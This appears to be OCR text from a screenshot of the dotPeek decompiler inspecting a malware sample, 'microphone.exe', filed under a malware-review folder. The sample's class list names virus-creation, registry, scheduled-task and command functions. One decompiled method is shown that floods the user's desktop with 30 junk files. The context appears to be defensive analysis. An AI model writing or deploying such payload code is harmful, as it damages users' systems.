 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
Type to search
HEXAMETHYLCYCLOTRISILOXANE (file was remov
microphone (6.6.6.6, msil, .Net Framework v4.0)
Metadata
References
Resources
Move_Icons
Cmd_func
Command
Create_virus
Dport
Extract_func
FilesRandom
Main_Class
Regedit
SafeCheck
String_charg
Move_Icons.Properties
TaskScheduler
microphone (6.6.6.6, msil, .Net Framework v4.0)
mscorlib (4.0.0.0, x64)
Nyan (1.0.0.0, x64, .Net Framework v4.5, Debug)
System.Core (4.0.0.0, msil, .Net Framework v4.0)
System.Data (4.0.0.0, x64, .Net Framework v4.0)
System (4.0.0.0, msil, .Net Framework v4.0)
System.Web (4.0.0.0, x64, .Net Framework v4.0)
System.Xml (4.0.0.0, msil, .Net Framework v4.0)
Windows11X (file was removed)
Win11XEngine (1.0.0.0, msil 32 bit pref, .Net Frame
FilesRandom.cs
// Decompiled with JetBrains decompiler
// Type: Move_Icons.FilesRandom
// Assembly: microphone, Version=6.6.6.6, Culture=neutral, PublicKeyToken=null
// MVID: AE26849E-7B8D-4AF8-9B49-8F5163753C23
// Assembly location: D:\Share\Malware Review\16.03\Miner\microphone.exe
using System;
using System.IO;
using System.Threading;
#nullable disable
namespace Move_Icons
{
public class FilesRandom
{
public static void Files()
{
string str1 = Environment.GetFolderPath(Environment.SpecialFolder.Desktop) + "\\";
for (int index = 0; index < 30; ++index)
{
string str2 = String_charg.Gens(100);
try
{
File.WriteAllBytes(str1 + str2, new byte[666]);
}
catch
{
}
Thread.Sleep(5);
}
}
}
}
Search
11:19 AM
7/20/2025